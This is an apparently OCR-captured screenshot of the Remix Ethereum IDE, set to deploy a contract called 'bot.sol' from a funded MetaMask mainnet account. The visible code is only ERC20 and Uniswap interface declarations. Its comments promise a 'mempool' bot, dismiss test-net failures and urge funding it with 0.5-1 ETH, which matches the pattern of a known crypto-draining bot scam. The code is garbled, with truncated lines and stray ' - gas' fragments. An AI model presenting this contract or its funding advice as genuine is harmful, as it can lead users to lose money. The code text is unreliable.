 52.8352
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x06f...DC9C1 (1.1448887044888
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts 1
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
>
68.5054